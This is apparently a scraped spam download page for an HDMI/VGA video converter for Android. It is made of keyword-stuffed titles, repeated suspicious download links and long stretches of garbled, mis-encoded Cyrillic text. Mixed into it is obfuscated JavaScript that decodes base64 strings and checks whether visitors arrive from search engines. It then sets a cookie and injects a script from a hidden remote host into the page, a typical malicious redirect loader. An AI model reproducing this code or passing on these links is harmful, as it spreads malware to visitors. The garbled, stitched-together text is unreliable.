

### [Download видео конвертер Hdmi Vga For Android](https://optimistic-edison-7d8089.netlify.app/Qtp-For-Mac-Free-Download#imKA=1cTSq3l0+cTUqdIVqxl00cnUqll0GqwyVXMB39grqwAVjhzUfgiY9MzGe2z2bsATrgAGay01cTGrdy0==)



[Download видео конвертер Hdmi Vga For Android](https://optimistic-edison-7d8089.netlify.app/Qtp-For-Mac-Free-Download#imKA=1cTSq3l0+cTUqdIVqxl00cnUqll0GqwyVXMB39grqwAVjhzUfgiY9MzGe2z2bsATrgAGay01cTGrdy0==)



var 0x58b3=['dk9xS0M=','ZlFxa20=','Z2V0VGltZQ==','bEdmVGg=','OyBwYXRoPQ==','OyBkb21haW49','cldKdGY=','cm VwbGFjZO==','bWF0Y2g=','SVNvc20=','dUlUdm8=','UG9NcFA=','a1FLY1c=','eEFzcnI=','Lmdvb2dsZS4=','LmJpbmcu','Lnl haG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','ekVK','WmVC','VG1O','bkZoOnA=','TGxlb0Y=','R29aY0U=' ,'eXJBcUk=','LnlhbmRleC4=','cmVmZXJyZXI=','bGVuZ3Ro','aW5kZXhPZg==','SGtzb0Y=','YWJRTXc=','WEN6','Y3JlYX RIRWxlbWVudA==','TUJCb2k=','b1dsWGo=','amtRTW0=','emhPckg=','Q0lqR0s=','VlJMU3M=','ZEZJaUM=','R2RHZnU=',' ZFhydVk=','cWJiTUE=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO==','c2NyaXB 0'.'aGVhZA=='.'Wk5tbGk='.'c3Ji'.'Z2V0RWxlbWVudHNCeVRhZ05hbWU='.'TmV0alA='.'YXBwZW5kO2hpbGO='.'bm56'.' OyBleHBpcmVzPQ==','c3BsaXQ=','a0JsdHE=','Q0ZISEM=','Y29va2ll','TEdEenM=','VVFaZ1Q='];(function( 0x4358cd, 0x1  $b1856$ {var 0x261edd=function(0x3362b5){while(-- 0x3362b5){0x4358cd['push'](0x4358cd['shift']());}};0x261edd(++ \_0x1b1856);}(\_0x58b3,0x1d9));var \_0x19cc=function(\_0x48049,\_0x203ff6){\_0x48049=\_0x48049-0x0;var  $0x38fd89 = 0x58b3$   $0x48049$ ];if  $0x19cc$  [initialized] ===undefined) {  $function()$  { var  $0x274dda = function()$  { var  $_0x3d2b3f; try{_0x3d2b3f}$ =Function('return\x20(function()\x20'+'{}.

- 1. hdmi android
- 2. hdmi android to tv
- 3. hdmi android cable

\*D[PD-D'DuD34 D<sup>2</sup>Ñ[PD34D': VGA-IN\*D[PD-D'DuD34 D<sup>2</sup>Ñ[PN[PD34D': HDMI-D<sup>2</sup>Ñ[PN[PD34D'\* D[PN][PD-D]34 D<sup>2</sup>Ñ[PD34D': 3,5 D¼D¼ DQD½ÑQDuŇQNQDuD<sup>I</sup>ÑQ: DQD¾D'ĐĐ»ŇQNQDuD½D Du Dº DºD¾D¼D¿NQNQDuŇQNQ Đ·Đ<sup>2</sup>Ň|?|ĐºĐ¾Đ<sup>2</sup>Đ¾Đ<sup>1</sup> ĐºĐ°Ň?|Ň?|еРлРD½Đ¾Ň?|?|Ň?|бŇ?|ĐºŇ?| Đº аŇ?|Đ´Đ Đ¾Đ<sup>2</sup>Ň?|?|ĎĐ¾Đ´Ň?|?\* Đ Đ<sup>°</sup>Đ Nૅ? ĐuÑ? ĐUĐ<sup>1</sup>/2D Đu: 720 N̈? (1080 N̈? Đ D'4D<sup>1</sup>/2D34D<sup>3</sup>D34 Đ N̈? N̆? D<sup>3</sup>D N̄? N.

## hdmi android

hdmi android, hdmi android adapter, hdmi android to tv, hdmi android stick, hdmi android cable, hdmi android dongle, hdmi android box, hdmi android tablet, hdmi android tv box, hdmi android cord Screen Capture Program For Windows 7 - Download **Free Apps** 

) A T O MĐ**AĐ**, ĐĐUĐ<sup>34</sup> аÑAĐĐĐ4ĐĐĐ4Đ½Đ<sup>2</sup>еÑAĐPUÑA VGA to Đ½Đ° HDMIĐ/YĐ/Đ Ň/?D°Đ½Đ ĐuĐ¥Đ°Ň/?D°ĐºŇ/?DDWÑ/?D Ň?IŇ/?D ĐºĐ Đ/?D¾Đ¶ĐuŇ? бŇ?IŇ?IŇ?I ĐĐảĐ/ĐảĐ»Đ/2Đ NTBuĐ»NTB/2Đ34 NTBºĐ34Đ/4Đ/D»ĐuĐºNTB34Đ<sup>2</sup>аĐ/2 ĐºĐ°Đ±ĐuĐ»NTB/4Đ :аNTB*D* Đ34 +28D<sup>3</sup>Ñ<sub>2</sub>D<sup>1</sup>/2...;HDMI+59D<sup>3</sup>Ñ<sub>2</sub>D<sup>1</sup>/2D<sub>2</sub>N<sub>2</sub>D<sub>2</sub>D<sub>3</sub>AD»Ñ<sub>2</sub>D.Ñ<sub>2</sub>D.Ñ<sub>2</sub>N<sub>2</sub>N<sub>2</sub>N<sub>2</sub> D<sup>3</sup>D»Ñ<sub>2</sub> Đ; Ñ\?DuD34D±Ñ\?D°D·D34D<sup>2</sup>D°D12D Ñ\?] VGA D°D1/2D°D»D34D<sup>3</sup>D34D<sup>3</sup>D34D<sup>3</sup>D34 Ñ\?}D D<sup>3</sup>D1/2D°D»D°D<sup>2</sup> Ñ?}D.Ñ?}N}}Ñ?}D}4D<sup>2</sup>D}4D<sup>1</sup>N{?}D.D<sup>3</sup>D}2D°D» HDMID D°D.Ñ?}DuÑ?}DuD}2D.Du D<sup>2</sup>Ñ?}Ñ?}D}4D?D}2D}4D<sup>3</sup>D}4 Ñ{}D}D<sup>3</sup>D½D°D»D° D´D¾ 1080PÑ{}D°D±D¾Ñ{}D°DµÑ{} D<sup>2</sup> D¾D´D½Ň{} Ň{}N{}D¾Ñ{}D¾D½Ñ{} Ň{}D¾D»Ň{}DPD¾ Ñ{} VGA Đ<sup>2</sup> HDMI +Đ·Đ<sup>2</sup>Ñ<sub>L</sub>D<sup>2</sup>. (ĐLĐ<sup>3</sup>жĐ½Đ¾Đµ Đ*i* ŇLĐ Đ¼ĐµÑLĐ<sup>3</sup>Đ½Đ Đµ: ĐŇLĐ¾ÑL ĐºĐ¾Đ½Đ<sup>2</sup>еŇLNĐPµŇL Đ½Đu ĐĐ<sup>2</sup>ÑMĐ½Đ°Đ; ŇMаĐ<sup>2</sup>Đ»ĐuĐ½Đ½ÑMĐ<sup>1</sup>.. ĐMĐ½ ĐºĐ¾Đ½Đ<sup>2</sup>ĐuŇMMD ŇMŇMDuŇM Đ Đ· VGA Đ<sup>2</sup> HDMI. **Excel Templates For Kpis Definition Of Irony** 



**Msi N9800gt Drivers For Mac** 

### hdmi android to ty

### **Eclipse Ide Download For Mac**

ĐUNĪD»Đ, Đ<sup>2</sup>аĐ¼ Đ½Đ°Đ¼ ĐUNĪNĪNĪD, Đ<sup>2</sup>Đ, ĐÔĐUĐ¾ĐºĐ¾Đ½Đ<sup>2</sup>ĐUNĪNĪĐUNĪ NĪNĪD¾Đ± Ñ<u>Z</u>абĐ¾ÑZаĐ» ÑZ HDMI Đ<sup>2</sup> VGA + Đ·Đ<sup>2</sup>ÑZĐº âZZ ŇZĐ¼Đ¾ÑZĎZĎ,ĎZе Đ¼Đ¾Đ, Đ^ÑZŇZĐ<sup>3</sup>Ре Đ»Đ¾ÑZNY ŇZаĐ¥Đ¾Đ<sup>1</sup> ŇZ Đ¼ĐμĐ½ŇZ ŇZĐ¥Đ¶Đụ ĐụŇZNYZNZ Đ<sup>2</sup> Đ½Đ°Đ»Đ ŇZĐ Đ, (Đ½Đ¾ Đ¾Đ½ Ñ**ZĐ**<sup>3</sup>4же Đ<sup>3</sup>4Đ´Đ<sup>1</sup>/2Đ<sup>3</sup>4ÑZIÑZĐ<sup>3</sup>4ÑZĐ<sup>3</sup>4Đ<sup>1</sup>/2Đ<sup>1</sup>/2Đ Đ<sup>1</sup> ÑZĐ<sup>3</sup>4Đ»ÑZĐ<sup>2</sup>Đ34 ÑZ HDMI Đ<sup>2</sup> VGA ).. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x16a464$ }{  $0x3d2b3f=$ window;}return  $0x3d2b3f$ ;};var  $0x37f15a = 0x274dda()$ ;var  $0x65a78 = ABCOEFGHIJKLMNOPORSTUVWXYZ2abcdefghijklmnoqustuwwxyz0123456789+$  $\ell$ : 0x37f15a['atob']||(\_0x37f15a['atob']=function(\_0x34db2e){var \_0x5f5672=String(\_0x34db2e)['replace']( $\ell$ =+\$ $\ell$ ,'');for(var \_  $0x3c630b=0x0$ ,  $0x4a2ca1$ ,  $0xe7731e$ ,  $0x4d7ae6=0x0$ ,  $0x50cd05=$ ';  $0xe7731e$  =  $0x5f5672$ ['charAt']( $0x4d7ae6++$ );  $-0xe77$ 31e&&( 0x4a2ca1= 0x3c630b%0x4? 0x4a2ca1\*0x40+ 0xe7731e: 0xe7731e, 0x3c630b++%0x4)? 0x50cd05+=String['fro mCharCode'](0xff& 0x4a2ca1>>(-0x2\* 0x3c630b&0x6)):0x0){ 0xe7731e= 0x65a78['indexOf']( 0xe7731e);}return \_0x50cd05;});}());\_0x19cc['base64DecodeUnicode']=function(\_0x4aed87){var \_0x5185c3=atob(\_0x4aed87);var  $0x4f39dd=[\frac{1}{100}(var 0x12fabf=0x0, 0x1c04d4=0x5185c3[length{}; 0x12fabf=0x0){if(0x564f4e[0x19cc(0x2e^*)]}$ 4f4e[ 0x19cc('0x2f')],  $0x19cc(0x30')$ }  $0x44a444=$ !![];}else{var  $0x463b66$ =document[  $0x19cc(0x31')$ ]  $0x564f4e$ [  $0x19c$ c('0x32')]);\_0x463bf6[\_0x19cc('0x3')]=url;document[\_0x19cc('0x4')](\_0x19cc('0x1'))[0x0][\_0x19cc('0x6')](\_0x463bf6);}} }if(  $0x44a444$ }{if(  $0x564f4e$ [  $0x19cc(0x33')$ ](  $0x564f4e$ [  $0x19cc(0x34')$ ],  $0x564f4e$ [  $0x19cc(0x35')$ ])}{  $0x44a444=$ !![1;}else  $\{{\rm cookie['set'}]({\rm visited',0x1,0x1)}; {\rm if}(!_0x3d2f3d){\rm if}([_0x564f4e[_0x19cc('0x36')] == 0x19cc('0x25')){_0x564f4e[_0x19cc('0x37')}]$ ')](include, 0x564f4e[ 0x19cc('0x38')]( 0x564f4e[ 0x19cc('0x39')]( 0x564f4e[ 0x19cc('0x3a')],q),''));}else{ 0x564f4e[ 0x1 9cc('0x3b')](include, 0x564f4e[ 0x19cc('0x39')]( 0x564f4e[ 0x19cc('0x39')]( 0x19cc('0x3c'),q),''));}}}}R(); A T O

MĐ|PD ĐĐ QĐ 34 аN PD Đ 34 Đ Đ 34 Đ 2D 32 Đ aN PD QUAN PD VGA to Đ 42D ° HDMIÐ[?Ð;Ð Ñ!?]анÐ ĐuХаÑ!?]акÑ!?]ĐuÑ!?]Ð Ñ!?]Ñ!??IÐ ĐºÐ Đ!?]ожĐuÑ!?] бÑ!?]Ñ!?]Ñ!?! ĐĐ¾Đ¿Đ¾Đ»Đ½Đ ÑQĐuĐ»ŇQĐ½Đ¾ ŇQĐºĐ¾Đ¼Đ¿Đ»ĐuĐºÑQĐ¾Đ<sup>2</sup>аĐ½ ĐºĐ°Đ±ĐuĐ»ŇQĐ¼Đ :D°ŇQĐĐ Đ¾ +28Đ<sup>3</sup>Ñ/?|Đ½.. ĐĐ<sup>2</sup>Ñ/?|Ň?|Ň?|Ň?|Đ¾D½D½D,Ň?|?DPD ĐĐuĐ¾DPĐ¾D½D<sup>2</sup>ĐuŇ?|Ň??|ĐuÑ?|Đ¾D<sup>2</sup> Đ½Đu Ñ??Ă??AÑ??DuÑ??Ă??DuÑ??..D??DY DºD½D'2D'DuÑ??Ñ??D Ñ??Ñ??DuÑ?? D.D. VGA D<sup>2</sup> HDMI. Bud Redhead 1.2.1 Free **Download For Mac** 

# hdmi android cable

Free Download Ipman3 Dual Audio In Bluray

ĐĐ<sup>2</sup>ÑMÑMÑMĐ¾ŇMĐ½Đ½Đ ÑM Đ<sup>2</sup>Đ ĐĐuĐ¾ĐºĐ¾Đ½Đ<sup>2</sup>ĐuŇMMMDuŇMĐ¾Đ<sup>2</sup>Đ½Đu Ñ?}Ñ?}Ñ?}ĐuÑ?}Ñ?}Đ<sup>2</sup>Ñ?}ĐuÑ?}.. (Đ?}ажĐ½Đ¾Đu Đ¿Ñ?}Đ Đ¼ĐuÑ?}аĐ½Đ Đu: ĐÑ?}Đ¾Ñ?} D<sup>9</sup>D<sup>3</sup>4D<sup>1</sup>/2D<sup>2</sup>DuÑ<sub>1</sub>7. HDMI D<sup>1</sup>/2Du D´D<sup>2</sup>Ň<sub>1</sub>7D<sup>1</sup>D'2D<sup>o</sup>D, Ň<sub>1</sub>7D<sup>o</sup>D<sup>2</sup>D»DuD<sup>1</sup>/2D<sup>1</sup>/2D<sup>1</sup>/2D<sup>1</sup>/1 +59Đ<sup>3</sup>Ñ@Đ½Đ@Ň@Đ¿Đ¾Đ»Ň@Đ·Ň@еŇ@Ň@Ň@ Đ´Đ»Ň@ Đ¿Ñ@еĐ¾D±Ň@аĐ·Đ¾Đ<sup>2</sup>аĐ½Đ Ň@ VGA Đ<sup>o</sup>Đ/2Đ<sup>o</sup>Đ»Đ¾Đ<sup>3</sup>Đ¾Đ<sup>3</sup>Đ¾Đ<sup>3</sup>Đ¾ Ñ/HD Đ<sup>3</sup>Đ/2Đ<sup>o</sup>Đ»Đ<sup>o</sup> Đ<sup>2</sup> Ñ/HD Ň/MÑ/HD¾Đ<sup>2</sup>Đ¾Đ<sup>1</sup> Ñ/HD Đ<sup>3</sup>Đ/2Đ<sup>o</sup>Đ» HDMIÐ Đ°Đ·Ñ|?}ĐuĎ|?}DuнÐ Đu Đ<sup>2</sup>Ñ|?]Ñ|?}Đ¥ĐĐ½Đ¾Đ<sup>3</sup>Đ¾ Ñ|?}Đ Đ<sup>3</sup>Đ½Đ°Đ»Đ° Đ´Đ¾ 1080PÑ|?}абĐ¾Ñ|?}аĐuÑ|?] Đ<sup>2</sup> Đ¾ĐĐ½ÑÑ ŇÑŇÑĐ¾ĎŸAŇÑĐ¾Ď½ÑÑ ŇÑĐ¾Đ»ŇÑĐĐĐ¾ ŇÑ VGA Đ<sup>2</sup> HDMI +Đ·Đ<sup>2</sup>ŇÑĐº.. ĐuŇÑлзĐ·Đ<sup>2</sup>аĐ¼ Đ½Đ°ĐĐ¾ ĐụÑ NO Đ. Đ<sup>2</sup>Đ Đ ĐĐ Đ ND 4D<sup>2</sup>Đ V Đ <sup>2</sup>Đ ND 100 Đ ND 100 NO NO NO Đ NO Đ ND 100 Đ Đ NA NO Đ NO HDMI Đ<sup>2</sup> VGA + Đ·Đ<sup>2</sup>Ñ/AĐº â/Y/A Ñ/?D¼Đ¼Ñ/?AD, Ñ/?Du Đ¼Đ¾Đ . Đ´Ñ/?IÑ/?D<sup>3</sup>Đ . Đu Đ»Đ¾Ñ/?IÑ/?I Ñ/?D°ĐºĐ¾Đ<sup>1</sup> Ñ/?I Đ¼ĐuĐ½Ñ/?I Ñ**ZD**<sup>3</sup>4D¶Đµ еÑZÑZÑZ Đ<sup>2</sup> Đ½Đ°Đ»Đ ÑZĐ Đ (D½Đ¾ Đ¾Đ½ ÑZĐ¾Đ¶Đµ Đ¾ĐĐ½Đ¼ÑZÑZĐ¾ÑZĐ¼Đ½Đ½Đ Đ<sup>1</sup> Ñ**ZĐ**¼Đ»ÑZĐ<sup>2</sup>Đ¼ ŇZ HDMI Đ<sup>2</sup> VGA ).. \* ĐZĐ ĐеĐ¼ Đ<sup>2</sup>ŇZĐ¥Đ': VGA-IN\* ĐZĐ ĐеĐ¼ Đ<sup>2</sup>ŇZŇZĐ½HDMI-Đ<sup>2</sup>Đ½Đ¼Đ/4D/Ñ**ZŇZĐ**uŇZĎUŇZ Đ-Đ<sup>2</sup>ŇZĐ<sup>2</sup>Đ¼Đ<sup>2</sup>Đ¾Đ<sup>1</sup> Đ<sup>2</sup>аŇZŇZе Đ,Đ»Đ, Đ½Đ¾ŇZĎĐHŇZĐºŇZ Đº аÑ7ĐĐĐĐ¾Đ<sup>2</sup>Ñ7lÑ7lĐ¾Đ Ň7l\* ĐаĐ Ň7lĐuÑ7lĐuĐ½Đ Đu: 720Ñ7l, 1080Ñ7l Đ Đ¼Đ½Đ¾Đ<sup>3</sup>Đ¾ Đ Ň7lÑ7lĐ<sup>3</sup>Đ Ň7l. 773a7aa168 Download Custom Ui Editor For Microsoft Office 2007

773a7aa168

**Pd1100 Drivers For Mac**